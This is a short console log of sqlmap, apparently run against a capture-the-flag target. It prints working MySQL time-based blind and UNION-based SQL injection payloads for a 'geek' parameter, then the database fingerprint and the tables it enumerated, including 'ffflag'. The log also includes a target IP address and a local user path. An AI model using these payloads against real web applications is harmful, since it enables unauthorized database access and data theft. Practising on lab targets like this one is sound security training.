 cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: geek=1' AND (SELECT 3875 FROM (SELECT(SLEEP(5)))aCfh) AND 'LNBn'='LNBn
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: geek=-6900' UNION ALL SELECT NULL,NULL,CONCAT(0x71716b6a71,0x465862556843736b4877546f43705a416375754d6c6d75
626a794c52525275777648796b504e5a72,0x716b6b6271),NULL-- -
---
[23:09:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:09:18] [INFO] fetching tables for database: 'geek'
[23:09:18] [INFO] retrieved: 'ffflag'
[23:09:18] [INFO] retrieved: 'geekuser'
Database: geek
[2 tables]
+----------+
| ffflag |
| geekuser |
+----------+
[23:09:18] [INFO] fetched data logged to text files under 'C:\Users\孙硕康\AppData\Local\sqlmap\output\101.42.106.133'
[*] ending @ 23:09:18 /2022-09-30/
D:\网工\py\sqlmapproject-sqlmap-e846209>